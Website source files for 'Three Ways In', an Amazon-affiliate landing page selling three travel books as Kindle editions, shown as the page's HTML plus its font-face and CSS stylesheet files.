  <symbol id="i-pin" viewBox="0 0 24 24"><path d="M12 21s6.5-6.1 6.5-11A6.5 6.5 0 1 0 5.5 10c0 4.9 6.5 11 6.5 11z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/><circle cx="12" cy="10" r="2.4" fill="none" stroke="currentColor" stroke-width="1.6"/></symbol>
</svg>

<div class="topbar">
  <div class="container topbar__inner">
    <span>Three volumes</span><i class="topbar__sep" aria-hidden="true"></i>
    <span>€50 each</span><i class="topbar__sep" aria-hidden="true"></i>
    <span>Kindle via Amazon</span><i class="topbar__sep" aria-hidden="true"></i>
    <span>Independent picks</span>
  </div>
</div>

<header class="site-header">
  <div class="container header__inner">
    <a class="logo" href="#top" aria-label="Three Ways In — back to top">
      <span class="logo__mark" aria-hidden="true">
        <svg viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".4"/></svg>
      </span>
      <span class="logo__text">THREE WAYS IN</span>
      <span class="logo__sub">A travel<br>library</span>
    </a>
    <nav class="nav" aria-label="Primary">
      <a href="#volumes">The volumes</a>
      <a href="#idea">The idea</a>
      <a href="#notes">Field notes</a>
      <a href="#faq">FAQ</a>
    </nav>
    <a class="btn btn--small btn--outline header__cta" href="#volumes">Choose a door <svg class="ic"><use href="#i-arrow"/></svg></a>
  </div>
</header>

<main id="main">

  <!-- ============================== HERO ============================== -->
  <section class="hero" id="top">
    <div class="hero__lines" aria-hidden="true">
      <svg viewBox="0 0 1440 820" preserveAspectRatio="xMidYMid slice">
        <g fill="none" stroke="#C9A45C" stroke-width="1">
          <path d="M-120 820V400c0-210 170-380 380-380s380 170 380 380v420" opacity=".35"/>
          <path d="M-40 820V405c0-185 150-335 335-335s335 150 335 335v415" opacity=".2"/>
          <path d="M930 820V390c0-180 150-330 330-330s330 150 330 330v430" opacity=".28"/>
          <path d="M1020 820V400c0-150 125-275 280-275s280 125 280 275v420" opacity=".16"/>
        </g>
        <g stroke="#C9A45C" stroke-width="1" opacity=".18">
          <path d="M0 700h1440M0 760h1440"/>
          <path d="M120 0v820M1320 0v820"/>
        </g>
      </svg>
    </div>

    <div class="container hero__grid">
      <div class="hero__copy">
        <p class="eyebrow">A travel library · Volumes I–III</p>
        <h1>Three ways <em>in.</em></h1>
        <p class="hero__sub">A past. A country. A continent.</p>
        <p class="hero__lede">Three books for three different doors: the medieval world, Italy in 2026, and a decade of Japan. One price for each — €50 — and a Kindle edition at the end of every button.</p>
        <div class="hero__actions">
          <a class="btn btn--gold" href="#volumes">See the volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
          <a class="btn btn--outline" href="#idea">Read the idea</a>
        </div>
        <dl class="hero__stats">
          <div><dt>3</dt><dd>volumes</dd></div>
          <div><dt>2,062</dt><dd>pages</dd></div>
          <div><dt>502</dt><dd>reader ratings</dd></div>
        </dl>
      </div>

      <div class="triptych" aria-hidden="true">
        <figure class="niche niche--1">
          <div class="niche__frame">
            <img src="assets/covers/medieval.jpg" alt="" width="790" height="1200" loading="eager">
          </div>
          <figcaption><b>I</b> The past</figcaption>
        </figure>
        <figure class="niche niche--2">
          <div class="niche__frame">
            <img src="assets/covers/italy.jpg" alt="" width="961" height="1500" loading="eager">
          </div>
          <figcaption><b>II</b> The country</figcaption>
        </figure>
        <figure class="niche niche--3">
          <div class="niche__frame">
            <img src="assets/covers/japan.jpg" alt="" width="962" height="1500" loading="eager">
          </div>
          <figcaption><b>III</b> The east</figcaption>
        </figure>
      </div>
    </div>
  </section>

  <div class="band" aria-hidden="true">
    <div class="container band__inner">
      <div class="band__item"><b>I</b> The Middle Ages</div>
      <div class="band__item"><b>II</b> Italy 2026</div>
      <div class="band__item"><b>III</b> Japan</div>
    </div>
  </div>

  <!-- ============================== IDEA ============================== -->
  <section class="section idea" id="idea">
    <div class="container idea__grid">
      <div>
        <p class="kicker"><span>01</span> Why these three</p>
        <h2>Some trips need a map. <em>Some need a door.</em></h2>
      </div>
      <div class="idea__body">
        <p class="lede">A travel guide is not a list of places. It is a way of seeing — a set of instructions for leaving your own century, your own country, your own habits at the border.</p>
        <p>These three do different jobs. One takes you back to the road as it was in the Middle Ages: pilgrims, spies, merchants and saints, with advice on currency, seasickness and singing sirens. One takes you through Italy in 2026 with maps, itineraries and opinions sharp enough to tell you what to skip. One takes you to Japan through a decade of living there — not a visit, a life.</p>
        <p>They do not overlap. They do not need to be read in order. Pick the door you need.</p>
        <a class="link-arrow" href="#volumes">Meet the three volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
        <div class="idea__mark">
          <svg viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.4"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".55"/></svg>
          <span>Selected and read by the Three Ways In desk</span>
        </div>
      </div>
    </div>
  </section>

  <!-- ============================== VOLUMES ============================== -->
  <section class="volumes" id="volumes">

    <!-- VOLUME I -->
    <article class="volume volume--1 reveal" id="volume-1">
      <span class="volume__watermark" aria-hidden="true">I</span>
      <div class="container volume__grid">
        <div class="volume__number" aria-hidden="true">I</div>
        <div class="volume__cover">
          <img src="assets/covers/medieval.jpg" alt="Cover of A Travel Guide to the Middle Ages by Anthony Bale" width="790" height="1200" loading="lazy">
          <span class="volume__stamp">362 pp · 4.1 ★</span>
        </div>
        <div class="volume__body">
          <p class="volume__kicker">Volume I · The past</p>
          <h2>A Travel Guide to the Middle Ages</h2>
          <p class="volume__by">Anthony Bale · The World Through Medieval Eyes</p>
          <p class="volume__desc">The first travel guides were medieval. Anthony Bale follows the people who used them — pilgrims, spies, merchants, saints — from London to Constantinople to the court of the Khan. Along the way: exchange rates between Bohemian ducats and Venetian groats, cures for seasickness, and how to avoid extortionist guides and singing sirens.</p>
          <ul class="checks">
            <li><svg class="ic"><use href="#i-check"/></svg> Pilgrimage, trade, diplomacy and war</li>
            <li><svg class="ic"><use href="#i-check"/></svg> Rome, Jerusalem, Tabriz, Beijing and beyond</li>
            <li><svg class="ic"><use href="#i-check"/></svg> “Immensely entertaining” — The New Yorker</li>
          </ul>
          <div class="volume__buy">
            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0C97G1ZR6" target="_blank" rel="noopener sponsored"
               data-lead data-asin="B0C97G1ZR6" data-title="A Travel Guide to the Middle Ages" data-price="50.00" data-currency="EUR">
              Get Volume I <svg class="ic"><use href="#i-arrow"/></svg>
            </a>
            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
          </div>
        </div>
      </div>
    </article>

    <!-- VOLUME II -->
    <article class="volume volume--2 reveal" id="volume-2">
      <span class="volume__watermark" aria-hidden="true">II</span>
      <div class="container volume__grid">
        <div class="volume__number" aria-hidden="true">II</div>
        <div class="volume__cover">
          <img src="assets/covers/italy.jpg" alt="Cover of Frommer's Italy 2026 Complete Guide" width="961" height="1500" loading="lazy">
          <span class="volume__stamp">1,402 pp · 4.6 ★</span>
        </div>
        <div class="volume__body">
          <p class="volume__kicker">Volume II · The country</p>
          <h2>Frommer’s Italy 2026</h2>
          <p class="volume__by">Stephen Keeling &amp; the Frommer’s team · Complete Guide</p>
          <p class="volume__desc">1,402 pages, six detailed itineraries, a detachable foldout map and opinions sharp enough to tell you what to skip. Rome, Venice, Florence, Pompeii, Puglia, the Amalfi Coast and the Cinque Terre — researched in person by locally based journalists, with no paid placements.</p>
          <ul class="checks">
            <li><svg class="ic"><use href="#i-check"/></svg> Six itineraries + detachable foldout map</li>
            <li><svg class="ic"><use href="#i-check"/></svg> Hotels, food, wine and off-the-beaten-path Puglia</li>
            <li><svg class="ic"><use href="#i-check"/></svg> Honest reviews — including what to skip</li>
          </ul>
          <div class="volume__buy">
            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0F83WBSHL" target="_blank" rel="noopener sponsored"
               data-lead data-asin="B0F83WBSHL" data-title="Frommer's Italy 2026" data-price="50.00" data-currency="EUR">
              Get Volume II <svg class="ic"><use href="#i-arrow"/></svg>
            </a>
            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
          </div>
        </div>
      </div>
    </article>

    <!-- VOLUME III -->
    <article class="volume volume--3 reveal" id="volume-3">
      <span class="volume__watermark" aria-hidden="true">III</span>
      <div class="container volume__grid">
        <div class="volume__number" aria-hidden="true">III</div>
        <div class="volume__cover">
          <img src="assets/covers/japan.jpg" alt="Cover of Abroad in Japan by Chris Broad" width="962" height="1500" loading="lazy">
          <span class="volume__stamp">298 pp · 4.6 ★</span>
        </div>
        <div class="volume__body">
          <p class="volume__kicker">Volume III · The east</p>
          <h2>Abroad in Japan</h2>
          <p class="volume__by">Chris Broad · Ten Years in the Land of the Rising Sun</p>
          <p class="volume__desc">In 2012, an Englishman landed in a rural village in northern Japan with no Japanese and no teaching experience. Ten years and all forty-seven prefectures later, this is the memoir of what happened next: rice fields and neon Tokyo, a North Korean missile, a love hotel, and a week with Japan’s biggest movie star.</p>
          <ul class="checks">
            <li><svg class="ic"><use href="#i-check"/></svg> Sunday Times number-one bestseller</li>
            <li><svg class="ic"><use href="#i-check"/></svg> All 47 prefectures, from Tohoku to Tokyo</li>
            <li><svg class="ic"><use href="#i-check"/></svg> Winner, Books Are My Bag Non-Fiction 2024</li>
          </ul>
          <div class="volume__buy">
            <div class="volume__price"><span class="volume__now">€50</span><small>per volume · Kindle</small></div>
            <a class="btn btn--gold" href="https://www.amazon.com/dp/B0BPHC3K9S" target="_blank" rel="noopener sponsored"
               data-lead data-asin="B0BPHC3K9S" data-title="Abroad in Japan" data-price="50.00" data-currency="EUR">
              Get Volume III <svg class="ic"><use href="#i-arrow"/></svg>
            </a>
            <p class="micro">Opens Amazon in a new tab · Amazon may show a different local price.</p>
          </div>
        </div>
      </div>
    </article>

  </section>

  <!-- ============================== PRICE ============================== -->
  <section class="price-band">
    <div class="container price-band__inner">
      <div>
        <p class="kicker kicker--light"><span>02</span> The price</p>
        <h2>One price. <em>Three doors.</em></h2>
        <p class="price-band__note">Every volume is €50 on this page. The set is €150. Amazon handles payment, delivery and returns; its local price may differ from the collection price shown here.</p>
      </div>
      <div class="price-row" aria-label="Prices per volume">
        <div class="price-cell"><b>€50</b><span>Volume I · The past</span></div>
        <div class="price-cell"><b>€50</b><span>Volume II · The country</span></div>
        <div class="price-cell"><b>€50</b><span>Volume III · The east</span></div>
      </div>
    </div>
  </section>

  <!-- ============================== FIELD NOTES ============================== -->
  <section class="section notes" id="notes">
    <div class="container">
      <div class="notes__head">
        <div>
          <p class="kicker"><span>03</span> Field notes</p>
          <h2>Three places to start <em>before</em> you go.</h2>
        </div>
        <p>Not an itinerary. A first sentence — the kind that makes you book the flight, or finally open the book.</p>
      </div>
      <div class="notes__grid">
        <article class="note reveal">
          <div class="note__label">Field note 01 <span>41.9°N · 12.5°E</span></div>
          <h3>Rome, 1350</h3>
          <p>The medieval traveller’s Rome was more ruin than tourist site. Bale’s guide is the closest thing to a visa for the fourteenth century: take the exchange rate, leave the guidebook, expect the sirens.</p>
          <a class="note__link" href="#volume-1">Read with Volume I <svg class="ic"><use href="#i-arrow"/></svg></a>
          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
        </article>
        <article class="note reveal">
          <div class="note__label">Field note 02 <span>40.3°N · 18.1°E</span></div>
          <h3>Puglia, 2026</h3>
          <p>Frommer’s sends you south when everyone else is queueing in Florence. Start in Lecce, end with a long breakfast at a masseria, and use the book’s “what to skip” notes without guilt.</p>
          <a class="note__link" href="#volume-2">Read with Volume II <svg class="ic"><use href="#i-arrow"/></svg></a>
          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
        </article>
        <article class="note reveal">
          <div class="note__label">Field note 03 <span>38.3°N · 140.9°E</span></div>
          <h3>Tohoku, 2012</h3>
          <p>Broad’s Japan begins in a rural village, not Shibuya. The best chapter is the one about staying: the slow accumulation of a place that stops being foreign and starts being home.</p>
          <a class="note__link" href="#volume-3">Read with Volume III <svg class="ic"><use href="#i-arrow"/></svg></a>
          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
        </article>
      </div>
    </div>
  </section>

  <!-- ============================== HOW ============================== -->
  <section class="section how">
    <div class="container how__grid">
      <div>
        <p class="kicker"><span>04</span> How it works</p>
        <h2>Choose a door. <em>We’ll do the rest.</em></h2>
      </div>
      <div class="how__steps">
        <div class="how__step">
          <span class="how__num">I</span>
          <div><h3>Pick a volume</h3><p>Use the Roman numeral, not the order. The past, the country and the east are three separate doors.</p></div>
        </div>
        <div class="how__step">
          <span class="how__num">II</span>
          <div><h3>Tap “Get this volume”</h3><p>The button opens that exact Kindle listing on Amazon in a new tab. Buy there with your usual account.</p></div>
        </div>
        <div class="how__step">
          <span class="how__num">III</span>
          <div><h3>Read it tonight</h3><p>Kindle books arrive in seconds. Use the free Kindle app on your phone, tablet or laptop.</p></div>
        </div>
      </div>
    </div>
  </section>

  <!-- ============================== FAQ ============================== -->
  <section class="section faq" id="faq">
    <div class="container faq__grid">
      <div class="faq__intro">
        <p class="kicker"><span>05</span> Questions</p>
        <h2>The fine print,<br>without the fine print.</h2>
        <p>Short answers to the things people ask before choosing a door.</p>
        <a class="link-arrow" href="#volumes">Back to the volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
      </div>
      <div class="faq__list">
        <details>
          <summary><span>Why is every volume €50?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
          <p>€50 is the collection price shown on this page for each volume. Amazon sets its own local price and may show a different amount at checkout — the listing always has the live price.</p>
        </details>
        <details>
          <summary><span>Are these physical books?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
          <p>The buttons point to Kindle editions. The same listings usually offer print or hardcover formats if you prefer paper — switch the format on Amazon before checkout.</p>
        </details>
        <details>
          <summary><span>Do you earn a commission?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
          <p>Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you. It does not change which books we recommend.</p>
        </details>
        <details>
          <summary><span>Which volume should I start with?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
          <p><strong>The past</strong> if you like history. <strong>The country</strong> if Italy is on the table. <strong>The east</strong> if you want memoir and culture. They do not need to be read in order.</p>
        </details>
        <details>
          <summary><span>Can I read Kindle books on my phone?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
          <p>Yes. The free Kindle app works on iOS, Android, Mac and Windows, and your purchases sync across devices. No Kindle device required.</p>
        </details>
        <details>
          <summary><span>What about returns?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
          <p>Payment, delivery and returns are handled by Amazon under its own policies. This site never sees your card details.</p>
        </details>
      </div>
    </div>
  </section>

  <!-- ============================== FINAL ============================== -->
  <section class="final">
    <div class="final__arch" aria-hidden="true">
      <svg viewBox="0 0 600 700"><g fill="none" stroke="currentColor" stroke-width="2"><path d="M40 700V300C40 150 160 30 300 30s260 120 260 270v400"/><path d="M120 700V310c0-100 80-180 180-180s180 80 180 180v390"/><path d="M200 700V320c0-60 45-105 100-105s100 45 100 105v380"/><path d="M300 30v670"/></g></svg>
    </div>
    <div class="container final__inner">
      <p class="kicker kicker--light"><span>06</span> The set</p>
      <h2>Which door <em>first?</em></h2>
      <p class="final__sub">Start with the century, the country, or the culture. All three are €50. The set is €150 — and a different next trip.</p>
      <div class="final__actions">
        <a class="btn btn--gold" href="#volume-1">I. The past</a>
        <a class="btn btn--outline" href="#volume-2">II. The country</a>
        <a class="btn btn--outline" href="#volume-3">III. The east</a>
      </div>
    </div>
  </section>

</main>

<footer class="footer">
  <div class="container footer__top">
    <div class="footer__brand">
      <a class="logo" href="#top" aria-label="Three Ways In — back to top">
        <span class="logo__mark" aria-hidden="true">
          <svg viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".4"/></svg>
        </span>
        <span class="logo__text">THREE WAYS IN</span>
      </a>
      <p>An independent travel library for the past, the country and the east. Three books, three doors, one shelf. Bought on Amazon, read on Kindle.</p>
    </div>
    <nav class="footer__col" aria-label="Explore">
      <h3>Explore</h3>
      <a href="#volumes">The volumes</a>
      <a href="#idea">The idea</a>
      <a href="#notes">Field notes</a>
      <a href="#faq">FAQ</a>
    </nav>
    <nav class="footer__col" aria-label="Legal">
      <h3>Legal</h3>
      <a href="privacy.html">Privacy &amp; cookies</a>
      <a href="privacy.html#affiliate">Affiliate disclosure</a>
      <a href="privacy.html#rights">Your data rights</a>
      <button type="button" class="footer__cookie" data-cookie-settings>Cookie settings</button>
    </nav>
    <div class="footer__col">
      <h3>Say hello</h3>
      <a href="mailto:hello@threewaysin.com">hello@threewaysin.com</a>
      <p class="footer__small">We read everything. We answer most things.</p>
    </div>
  </div>
  <div class="container footer__legal">
    <p>Three Ways In is an independent editorial project and is not affiliated with Amazon. Amazon, Kindle and the Amazon logo are trademarks of Amazon.com, Inc. or its affiliates. As an Amazon Associate we earn from qualifying purchases.</p>
    <p class="footer__copy">© <span id="year">2026</span> Three Ways In</p>
  </div>
</footer>

<!-- ============================== COOKIE BANNER ============================== -->
<aside class="cookie" id="cookieBanner" aria-labelledby="cookieTitle" aria-describedby="cookieText" hidden>
  <div class="cookie__top"><svg class="ic"><use href="#i-cookie"/></svg><h2 id="cookieTitle">A note on cookies</h2></div>
  <p id="cookieText">We store your choice on this device. With your permission, we also use the Meta pixel to see which volumes people open. No permission, no pixel. <a href="privacy.html#cookies">Cookie policy</a>.</p>
  <div class="cookie__actions">
    <button type="button" class="btn btn--gold" id="cookieAccept">Accept all</button>
    <button type="button" class="btn btn--outline" id="cookieReject">Essential only</button>
  </div>
  <button type="button" class="cookie__close" id="cookieClose" aria-label="Close cookie banner">✕</button>
</aside>

<script src="js/main.js" defer></script>
</body>
</html>
---- assets/fonts/fonts.css ----
/* Self-hosted latin subsets — Cormorant Garamond (display) + Archivo (UI) */
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:500 600;font-display:swap;src:url("cormorant-garamond-normal-500.woff2") format("woff2")}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:700;font-display:swap;src:url("cormorant-garamond-normal-700.woff2") format("woff2")}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:500 600;font-display:swap;src:url("cormorant-garamond-italic-500.woff2") format("woff2")}
@font-face{font-family:"Archivo";font-style:normal;font-weight:400 500;font-display:swap;src:url("archivo-normal-400.woff2") format("woff2")}
@font-face{font-family:"Archivo";font-style:normal;font-weight:600;font-display:swap;src:url("archivo-normal-600.woff2") format("woff2")}
---- css/styles.css ----
﻿/* ============================================================
   THREE WAYS IN — a travel library in three doors
   Palette: deep green / parchment / antique gold / oxblood / teal
   ============================================================ */

:root{
  --ink:#12201C;
  --ink-2:#1A2B25;
  --ink-3:#22392F;
  --paper:#F3EBDD;
  --paper-2:#E9DDC7;
  --paper-3:#DFD0B5;
  --cream:#FBF6EA;
  --gold:#C9A45C;
  --gold-2:#E2C88C;
  --gold-3:#A9823C;
  --ox:#7E2A24;
  --ox-2:#641F1A;
  --teal:#1F5C56;
  --teal-2:#16423E;
  --muted:#6C695C;
  --line:rgba(18,32,28,.16);
  --line-soft:rgba(18,32,28,.09);
  --line-light:rgba(243,235,221,.18);
  --line-gold:rgba(201,164,92,.38);
  --container:1220px;
  --sans:"Archivo",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  --serif:"Cormorant Garamond",Georgia,"Times New Roman",serif;
  --shadow:0 30px 60px -30px rgba(8,18,15,.55);
}

*,*::before,*::after{box-sizing:border-box}
html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}
body{
  margin:0;background:var(--paper);color:var(--ink);
  font-family:var(--sans);font-size:16px;line-height:1.65;
  -webkit-font-smoothing:antialiased;overflow-x:hidden;
}
img,svg,video{max-width:100%}
img{display:block;height:auto}
a{color:inherit;text-decoration:none}
p{margin:0 0 1em}
h1,h2,h3,h4{margin:0;font-family:var(--serif);font-weight:600;line-height:.98;letter-spacing:-.018em}
em{font-style:italic}
button{font:inherit;color:inherit;cursor:pointer}
::selection{background:var(--gold);color:var(--ink)}
:focus-visible{outline:2px solid var(--gold-3);outline-offset:4px}

.container{width:100%;max-width:var(--container);margin-inline:auto;padding-inline:28px}
.section{padding-block:clamp(64px,8vw,108px)}
.ic{width:1em;height:1em;display:inline-block;vertical-align:-.14em;flex:none}
.sprite{position:absolute;width:0;height:0;overflow:hidden}
.skip-link{position:absolute;left:16px;top:-60px;z-index:300;background:var(--ink);color:var(--cream);padding:10px 16px;border-radius:3px;font-size:12px;font-weight:600}
.skip-link:focus{top:12px}
[id]{scroll-margin-top:96px}

/* ---------- micro type ---------- */
.kicker{
  display:flex;align-items:center;gap:12px;
  font-family:var(--sans);font-size:10px;font-weight:600;
  letter-spacing:.22em;text-transform:uppercase;color:var(--gold-3);
  margin-bottom:18px;
}
.kicker span{font-family:var(--serif);font-size:15px;font-weight:700;letter-spacing:.02em;color:var(--gold-3)}
.kicker--light{color:var(--gold-2)}
.kicker--light span{color:var(--gold-2)}
.kicker::after{content:"";width:40px;height:1px;background:currentColor;opacity:.55}

/* ---------- buttons ---------- */
.btn{
  display:inline-flex;align-items:center;justify-content:center;gap:10px;
  min-height:48px;padding:13px 22px;border-radius:2px;border:1px solid transparent;
  font-family:var(--sans);font-size:11.5px;font-weight:600;
  letter-spacing:.14em;text-transform:uppercase;line-height:1.2;
  transition:background-color .2s ease,color .2s ease,border-color .2s ease,transform .2s ease;
}
.btn .ic{width:15px;height:15px;transition:transform .2s ease}
.btn:hover .ic{transform:translateX(4px)}
.btn--gold{background:var(--gold);border-color:var(--gold);color:var(--ink)}
.btn--gold:hover{background:var(--cream);border-color:var(--cream);transform:translateY(-2px)}
.btn--outline{border-color:var(--line-gold);color:var(--gold-2);background:transparent}
.btn--outline:hover{background:var(--gold);border-color:var(--gold);color:var(--ink)}
.btn--dark{background:var(--ink);border-color:var(--ink);color:var(--cream)}
.btn--dark:hover{background:var(--ox);border-color:var(--ox);color:var(--cream);transform:translateY(-2px)}
.btn--small{min-height:38px;padding:9px 14px;font-size:10px;letter-spacing:.12em}
.btn--block{width:100%}

.link-arrow{
  display:inline-flex;align-items:center;gap:10px;
  font-size:11px;font-weight:600;letter-spacing:.16em;text-transform:uppercase;
  color:var(--ink);border-bottom:1px solid var(--line);padding-bottom:6px;
  transition:color .2s ease,border-color .2s ease;
}
.link-arrow .ic{width:13px;height:13px;transition:transform .2s ease}
.link-arrow:hover{color:var(--ox);border-color:var(--ox)}
.link-arrow:hover .ic{transform:translateX(4px)}

/* ---------- top bar + header ---------- */
.topbar{background:var(--ox);color:var(--gold-2)}
.topbar__inner{display:flex;align-items:center;justify-content:center;gap:22px;min-height:34px;padding-block:7px;font-size:9.5px;letter-spacing:.18em;text-transform:uppercase;text-align:center}
.topbar__sep{width:3px;height:3px;border-radius:50%;background:var(--gold-2);opacity:.6;flex:none}

.site-header{
  position:sticky;top:0;z-index:70;
  background:rgba(18,32,28,.94);
  border-bottom:1px solid var(--line-gold);
  backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);
  color:var(--paper);
}
.header__inner{display:flex;align-items:center;gap:26px;min-height:74px}
.logo{display:flex;align-items:center;gap:11px;flex:none;color:var(--paper)}
.logo__mark{width:34px;height:34px;display:block;color:var(--gold)}
.logo__mark svg{display:block;width:100%;height:100%}
.logo__text{font-family:var(--serif);font-size:22px;font-weight:600;letter-spacing:.06em;line-height:1}
.logo__sub{font-size:8px;letter-spacing:.2em;text-transform:uppercase;color:rgba(243,235,221,.5);border-left:1px solid var(--line-gold);padding-left:11px;line-height:1.4;white-space:nowrap}
.nav{display:flex;align-items:center;gap:24px;margin-left:auto}
.nav a{font-size:10.5px;letter-spacing:.13em;text-transform:uppercase;color:rgba(243,235,221,.72);position:relative;padding-block:5px}
.nav a::after{content:"";position:absolute;left:0;right:100%;bottom:0;height:1px;background:var(--gold);transition:right .2s ease}
.nav a:hover{color:var(--cream)}
.nav a:hover::after{right:0}
.header__cta{margin-left:2px}

/* ---------- hero ---------- */
.hero{position:relative;background:var(--ink);color:var(--paper);overflow:hidden}
.hero__lines{position:absolute;inset:0;pointer-events:none;z-index:0;opacity:.55}
.hero__lines svg{width:100%;height:100%}
.hero__grid{position:relative;z-index:2;display:grid;grid-template-columns:1.02fr .98fr;gap:clamp(30px,5vw,70px);align-items:center;padding-block:clamp(50px,6vw,84px) clamp(56px,7vw,96px);min-height:640px}
.hero__copy{max-width:620px}
.eyebrow{
  display:inline-flex;align-items:center;gap:10px;
  font-size:9.5px;font-weight:600;letter-spacing:.22em;text-transform:uppercase;color:var(--gold-2);
  margin-bottom:26px;
}
.eyebrow::before{content:"";width:30px;height:1px;background:var(--gold)}
.hero h1{
  font-size:clamp(64px,8.6vw,124px);
  line-height:.86;letter-spacing:-.04em;font-weight:600;color:var(--cream);
  margin-bottom:12px;
}
.hero h1 em{color:var(--gold);font-weight:600}
.hero__sub{font-family:var(--serif);font-style:italic;font-size:clamp(22px,2.4vw,30px);color:var(--gold-2);margin-bottom:24px;line-height:1.2}
.hero__lede{font-size:14.5px;line-height:1.8;color:rgba(243,235,221,.68);max-width:48ch;margin-bottom:30px}
.hero__actions{display:flex;flex-wrap:wrap;gap:12px;margin-bottom:36px}
.hero__stats{display:flex;gap:clamp(20px,3vw,42px);margin:0;padding-top:20px;border-top:1px solid var(--line-gold)}
.hero__stats div{display:flex;flex-direction:column;gap:2px}
.hero__stats dt{font-family:var(--serif);font-size:29px;font-weight:600;color:var(--gold);line-height:1}
.hero__stats dd{margin:0;font-size:8.5px;letter-spacing:.16em;text-transform:uppercase;color:rgba(243,235,221,.5)}

.triptych{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;align-items:end;width:100%;max-width:600px;justify-self:end}
.niche{margin:0;position:relative}
.niche--1{margin-bottom:0}
.niche--2{margin-bottom:0}
.niche--3{margin-bottom:0}
.niche__frame{
  position:relative;padding:42px 11px 0;
  border:1px solid var(--line-gold);
  border-bottom:0;
  border-radius:200px 200px 0 0;
  background:linear-gradient(180deg,rgba(201,164,92,.08),rgba(255,255,255,0) 55%);
  transition:border-color .3s ease,background-color .3s ease;
}
.niche__frame::before{
  content:"";position:absolute;inset:7px 7px 0;border:1px solid rgba(201,164,92,.25);
  border-bottom:0;border-radius:200px 200px 0 0;
}
.niche__frame::after{
  content:"";position:absolute;top:8px;left:50%;width:7px;height:7px;
  transform:translateX(-50%) rotate(45deg);background:var(--gold);opacity:.85;
}
.niche img{
  position:relative;z-index:2;width:100%;
  border:1px solid rgba(243,235,221,.35);
  box-shadow:0 24px 40px -18px rgba(0,0,0,.7);
  transition:transform .35s cubic-bezier(.2,.7,.2,1);
}
.niche:hover img{transform:translateY(-8px)}
.niche:hover .niche__frame{border-color:rgba(201,164,92,.75);background-color:rgba(201,164,92,.05)}
.niche figcaption{display:flex;align-items:center;gap:8px;margin-top:12px;font-size:8.5px;letter-spacing:.16em;text-transform:uppercase;color:rgba(243,235,221,.52)}
.niche figcaption b{font-family:var(--serif);font-size:14px;font-weight:600;color:var(--gold);letter-spacing:.02em}
.hero__note{grid-column:2;justify-self:end;margin:18px 0 0;font-family:var(--serif);font-style:italic;font-size:13px;color:rgba(243,235,221,.45)}

/* ---------- band ---------- */
.band{background:var(--ox);color:var(--gold-2);border-block:1px solid rgba(18,32,28,.35)}
.band__inner{display:grid;grid-template-columns:repeat(3,1fr);min-height:58px}
.band__item{display:flex;align-items:center;gap:11px;padding:12px 18px;border-left:1px solid rgba(226,200,140,.22);font-size:9px;letter-spacing:.18em;text-transform:uppercase}
.band__item:first-child{border-left:0;padding-left:0}
.band__item b{font-family:var(--serif);font-size:17px;font-weight:600;color:var(--gold-2);letter-spacing:.02em}

/* ---------- idea ---------- */
.idea{background:var(--paper);border-bottom:1px solid var(--line)}
.idea__grid{display:grid;grid-template-columns:1fr 1fr;gap:clamp(32px,7vw,90px);align-items:start}
.idea h2{font-size:clamp(38px,4.8vw,62px);max-width:13ch;letter-spacing:-.03em}
.idea h2 em{color:var(--ox)}
.idea__body{max-width:520px;padding-top:12px}
